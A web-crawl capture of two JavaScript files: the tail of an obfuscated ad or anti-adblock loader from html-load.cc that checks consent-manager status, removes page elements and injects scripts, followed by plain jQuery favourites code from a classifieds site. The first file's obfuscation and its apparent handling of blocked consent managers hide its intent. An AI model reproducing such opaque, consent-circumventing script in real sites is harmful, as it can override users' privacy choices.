window[r(1049)])),a((()=>window[r(787)][r(1957)]&&window[r(787)][r(1957)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(410)]&&window[r(787)][r(410)][r(2932)][r(2391)]())),a((()=>window[r(787)][r(1080)]&&window[r(787)][r(1080)][r(2932)][r(2391)]()));const c=document[r(1232)](r(2667))[0],l=r(2358)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(1056)):r(1938)===n[r(1352)]?""[r(2304)](rt.A[r(302)],r(2253)):r(725)===n[r(1352)]||r(2873)===n[r(1352)]?n[r(2873)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(1707)](r(1389));return d[r(2262)]=!0,d[r(1352)]=r(1759),d[r(3160)]=u,c[r(1276)](d),st.A[r(2179)](r(747)[r(2304)](n[r(1352)],r(268))),!0}(t,rt.A[o(302)],e[o(1949)]))}const n=xt(1e4)[o(1314)]((n=>{const r=o,i=!n;return st.A[r(2179)](r(1804)[r(2304)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1f;window[n(564)]?window[n(564)](n(2985),2,(i=>{const o=n;r=i[o(807)],st.A[o(2179)](o(1211),i),!e||i[o(943)]?o(1112)===i[o(1317)]||o(2466)===i[o(1317)]?t(!0):st.A[o(2179)](o(1859),i[o(1317)]):st.A[o(2179)](o(1672),i[o(943)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(2982)]([i,s]);return window[n(564)]&&void 0!==r&&window[n(564)](n(2419),2,(t=>{const e=n;st.A[e(2179)](e(2973),t)}),r),a}(0,e[o(2082)]),h=!u),[o(3027),o(2411),o(1888)][o(2330)]((t=>location[o(682)][o(2063)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(564)](n(2985),2,(e=>{const r=n;var i;window[r(2048)]=!(!e[r(943)]||1==(null!==(i=e[r(2558)][r(2317)][1])&&void 0!==i?i:0)),window[r(564)](r(2419),2,(function(){const t=r;st.A[t(2179)](t(150))}),e[r(807)]),t()})),setTimeout((()=>{e(new Error(n(324)))}),104)}))[o(475)]((t=>{const e=o;st.A[e(2321)](e(2561),t)})),st.A[o(2179)](o(2048),window[o(2048)])))}if(e[o(1991)]&&(0,dt.I)(e[o(1991)],r,i,t),wt.A[o(2013)](o(1978),!1)){var p;const t=wt.A[o(2013)](o(1978),!1)[o(429)](",");e[o(798)]=(null!==(p=e[o(798)])&&void 0!==p?p:[])[o(2393)]((e=>t[o(2330)]((t=>e.id[o(2773)](t)))))}e[o(798)]=yt(null!==(s=e[o(798)])&&void 0!==s?s:[]),e[o(669)]=yt(e[o(669)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(1619)]((t=>t[r(2943)](e,n))),b[r(2202)](e,n)}),r)[0],[v,y]=bt(g,b[o(2202)][o(2169)](b),r),x=null===(a=window[o(233)])||void 0===a?void 0:a[o(2556)];if(window[o(233)]={...window[o(233)],...v},Array[o(3174)](x)&&x[o(1619)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(2900)]))return void st.A[o(2179)](o(2564));const k=await(0,mt.C8)(t,rt.A[o(302)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(798)])return;if(n)for(let t=0;t<mt.ch;++t){const e=new URL(rt.A[r(302)]);e[r(300)]=""[r(2304)](t,".")[r(2304)](e[r(300)]),gt(e[r(2900)])}const l=n?(0,mt.XV)(rt.A[r(302)],0):rt.A[r(302)];if(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(503),kind:ht.MN[r(414)],endpoint:l})),null!==(i=e[r(798)])&&void 0!==i&&i[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(826)]))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2027),kind:ht.MN[r(414)],endpoint:l})),null!==(s=e[r(798)])&&void 0!==s&&s[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>t[e(1093)]||t[e(1137)]||t[e(2641)]||t[e(3115)]||t[e(1901)]||t[e(2662)]||t[e(967)]||t[e(1404)]||t[e(1309)]||t[e(1601)]))}))&&(pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2067),kind:ht.MN[r(414)],endpoint:l})),pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:l+r(1105),kind:ht.MN[r(414)],endpoint:l}))),null!==(a=e[r(798)])&&void 0!==a&&a[r(1831)]((t=>{const e=r;var n;return null===(n=t[e(2032)])||void 0===n?void 0:n[e(2330)]((t=>(0,ft.P)(t[e(1093)])&&e(308)===t[e(1093)][e(2878)][e(1352)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1530),kind:ht.MN[r(414)],endpoint:l});pt(r(2433),r(1389),e)}null!==(c=e[r(798)])&&void 0!==c&&c[r(1831)]((t=>{const n=r;var i;return null===(i=t[n(2032)])||void 0===i?void 0:i[n(2330)]((t=>(0,ft.$8)(e[n(2695)],t[n(1093)])))}))&&pt(r(2433),r(1389),(0,ht.Wq)({protectUrlContext:t,url:r(2582),kind:ht.MN[r(414)],endpoint:l}))})(t,e,k);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const S=o(134)+btoa(location[o(300)]);document[o(2985)](o(886),(()=>window[S]=Date[o(449)]())),window[o(2985)](o(530),(()=>window[S]=Date[o(449)]()));let M=!1;new ct((()=>{const n=o;var r,s;if(document[n(270)])return!0;(0,kt.td)(e,i),(0,kt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(798)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,kt.Y1)(g,a),_!==window[n(2775)][n(2900)][n(429)]("#")[0]&&(_=window[n(2775)][n(2900)][n(429)]("#")[0],null!==(l=e[n(850)])&&void 0!==l&&l&&c[n(1619)]((t=>{const e=n;var r;return null===(r=document[e(146)](t))||void 0===r?void 0:r[e(2391)]()})),(null===(u=e[n(949)])||void 0===u||u)&&(z={},g[n(1619)]((t=>t[n(1562)](b))))),(0,kt.Wf)(g,z))return!1;(0,kt.t_)(g,b);const d=(0,kt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:k,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(233)]={...window[n(233)],...w(g)},(0,lt.Ih)(null!==(s=e[n(1003)])&&void 0!==s?s:[]),g[n(1619)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(1747)][e(2745)][e(1003)])&&void 0!==r?r:[])})),!M&&e[n(1926)]&&(M=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(1926)])}),1e4)),!0}))[o(2120)]()})(e,u,f,m)}catch(x){st.A[n(2321)](x,n(2243),x[n(2472)])}}catch(k){throw k}finally{St(),(0,Tu.H4)()}})(od)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jmty.jp/assets/favorites/article_index-0848fde205e2c22ea4b6560dfed29bbc9e7230d366c323c6ad820e2d49850b19.js
body_size: 240
content:
$(function(){function t(t){t.removeClass("hide")}function n(t){t.addClass("hide")}function o(){var o=$("#fav_keys").val();if("undefined"===$.type(o))return!1;o=JSON.parse(o),$favBoxes.each(function(s,i){var a=$(i),e=a.find(".js_remove_favorite_btn:first"),f=a.find(".js_favorite_btn:first"),r=""+f.data("key");$.inArray(r,o)>=0&&(t(e),n(f))})}function s(o,s){var i=o.data("url"),a=o.data("key"),e=o.data("method"),f=o.find(".star_image:first"),r=o.find(".js_loading_image:first"),_="DELETE"===e.toUpperCase()?{ids:[a]}:{id:a};$.ajax({beforeSend:function(){n($balloons),n(f),t(r)},url:i,type:e,dataType:"json",data:_}).then(function(){s()}).fail(function(n){401===n.status&&t(o.siblings(".js_error_balloon"))}).always(function(){t(f),n(r)})}$favBoxes=$(".js_favorite_box"),$balloons=$(".js_favorite_balloon"),$favBoxes.on("click",".js_favorite_btn",function(){function o(){var t=$.trim(f.first().text());t=""==t?0:parseInt(t,10),f.text(++t)}var i=$(this),a=i.siblings(".js_remove_favorite_btn"),e=i.siblings(".js_success_balloon"),f=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){n(i),t(a),t(e),o()})}),$favBoxes.on("click",".js_remove_favorite_btn",function(){function o(){var t=$.trim(e.first().text());t=""==t?0:parseInt(t,10),e.text(t<=1?"":--t)}var i=$(this),a=i.siblings(".js_favorite_btn"),e=i.closest(".js_favorite_box").find(".js_fav_user_count");s(i,function(){t(a),n(i),o()})}),$favBoxes.on("click",".js_close_balloon",function(){n($(this).closest(".js_favorite_balloon"))}),o()});